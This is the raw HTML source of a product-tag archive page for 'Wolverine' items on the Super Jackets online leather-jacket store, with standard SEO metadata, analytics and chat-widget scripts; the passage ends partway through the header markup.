

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superjackets.com/product-tag/wolverine/
body_size: 24831
content:
 
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://superjackets.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-11307587174">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307587174');
</script><style id='super-products-swatches' type='text/css'></style>	
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wolverine Archives - Super Jackets</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://superjackets.com/product-tag/wolverine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wolverine Archives - Super Jackets" />
	<meta property="og:url" content="https://superjackets.com/product-tag/wolverine/" />
	<meta property="og:site_name" content="Super Jackets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://superjackets.com/product-tag/wolverine/","url":"https://superjackets.com/product-tag/wolverine/","name":"Wolverine Archives - Super Jackets","isPartOf":{"@id":"https://superjackets.com/#website"},"breadcrumb":{"@id":"https://superjackets.com/product-tag/wolverine/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://superjackets.com/product-tag/wolverine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://superjackets.com/"},{"@type":"ListItem","position":2,"name":"Wolverine"}]},{"@type":"WebSite","@id":"https://superjackets.com/#website","url":"https://superjackets.com/","name":"Super Jackets","description":"Get high-quality leather jackets for men and women with free shipping to the USA, UK, and Canada.","publisher":{"@id":"https://superjackets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superjackets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://superjackets.com/#organization","name":"Super Jackets","url":"https://superjackets.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://superjackets.com/#/schema/logo/image/","url":"https://ml5deipsw1fl.i.optimole.com/cb:zHfr.3aa97/w:auto/h:auto/q:mauto/f:best/https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png","contentUrl":"https://ml5deipsw1fl.i.optimole.com/cb:zHfr.3aa97/w:auto/h:auto/q:mauto/f:best/https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png","width":1638,"height":990,"caption":"Super Jackets"},"image":{"@id":"https://superjackets.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Wolverine Archives - Super Jackets</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wolverine - Super Jackets" />
<meta property="og:url" content="https://superjackets.com/product-tag/wolverine/" />
<meta property="og:site_name" content="Super Jackets" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wolverine - Super Jackets" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superjackets.com/#organization","name":"Super Jackets"},{"@type":"WebSite","@id":"https://superjackets.com/#website","url":"https://superjackets.com","name":"Super Jackets","publisher":{"@id":"https://superjackets.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://superjackets.com/product-tag/wolverine/#webpage","url":"https://superjackets.com/product-tag/wolverine/","name":"Wolverine - Super Jackets","isPartOf":{"@id":"https://superjackets.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Feed" href="https://superjackets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Comments Feed" href="https://superjackets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Wolverine Tag Feed" href="https://superjackets.com/product-tag/wolverine/feed/" />
<link data-optimized="2" rel="stylesheet" href="https://superjackets.com/wp-content/litespeed/css/f9fddfd0472dcb8c6f6b9aa5bc020ed1.css?ver=a144f" />














































<!--n2css--><!--n2js--><script src="https://superjackets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/f4d10b1a676bee5bc38d139c5fbcbdbb.js?ver=a17bf" id="jquery-migrate-js" defer></script>
<script data-optimized="1" id="jquery-js-after">window.addEventListener('DOMContentLoaded',function(){!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)})</script>
<script id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"USD","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.dataLayer = window.dataLayer || [];
				
</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a5f083edc2662f167a866d714fd58c0b.js?ver=812dd" id="bodhi-dompurify-library-js" defer></script>
<script data-optimized="1" id="pi-dcw-js-extra">var pisol_dcw_setting={"ajax_url":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php"}</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/21eaf27fba3bf9ddfdc3e266347d6b90.js?ver=5757d" id="pi-dcw-js" defer></script>
<script data-optimized="1" id="bodhi_svg_inline-js-extra">var svgSettings={"skipNested":""}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/bdfa01eea352dcf594ede574d91dff96.js?ver=dff96" id="bodhi_svg_inline-js" defer></script>
<script data-optimized="1" id="bodhi_svg_inline-js-after">cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on"</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a4b52b79ed432fce428b9b496307bf10.js?ver=a75b6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/superjackets.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/7f66a94e212c786008eac0ca15c072b6.js?ver=cac2a" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/66e03a200e5dc5314dc38a803a06ec43.js?ver=4d738" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/597c5fc1d97401af1df5f9f9e5e2ae51.js?ver=873dd" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" src="https://www.googletagmanager.com/gtag/js?id=G-GTHRJGPCLJ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["superjackets.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GTHRJGPCLJ");
</script>
<link rel="https://api.w.org/" href="https://superjackets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://superjackets.com/wp-json/wp/v2/product_tag/585" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FM1R4RV420"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-FM1R4RV420');
		</script>

	<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- HFCM by 99 Robots - Snippet # 3: Google Ads Site Tag -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-11307587174"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307587174');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: tawk to -->
<!--Start of Tawk.to Script-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/668433c49d7f358570d63de6/1i1q6ke5a';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- /end HFCM by 99 Robots -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1144591093413656');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1144591093413656&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>document.documentElement.className=document.documentElement.className.replace('no-js','js')</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			
			
	<link rel="icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="archive tax-product_tag term-wolverine term-585 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty theme-twentytwenty woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-template-twentytwenty ehf-stylesheet-twentytwenty enable-search-modal has-no-pagination not-showing-comments show-avatars footer-top-visible elementor-default elementor-kit-14182">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://superjackets.com" title="Super Jackets" rel="home">Super Jackets</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="22699" class="elementor elementor-22699" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fe1f76a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe1f76a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a5f365b" data-id="a5f365b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-089f480 elementor-widget elementor-widget-text-editor" data-id="089f480" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Inquiries Email: </strong><a href="mailto:sales@superjackets.com">sales@superjackets.com</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-959a5b2" data-id="959a5b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ca27dd elementor-widget elementor-widget-text-editor" data-id="7ca27dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>For Inquiries and Sales: <a href="tel:+1.815.3625707">+1 815 3625707</a></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79fa00c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79fa00c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5fc45ea" data-id="5fc45ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ee856 elementor-widget elementor-widget-image" data-id="88ee856" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://superjackets.com/">
							<img fetchpriority="high" width="1638" height="990" src="https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png" class="attachment-full size-full wp-image-14991" alt="" srcset="https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png 1638w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-600x363.png 600w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-300x181.png 300w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-1024x619.png 1024w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-768x464.png 768w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-1536x928.png 1536w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-800x484.png 800w" sizes="(max-width: 1638px) 100vw, 1638px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26e715d" data-id="26e715d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d385fbe hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="d385fbe" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;un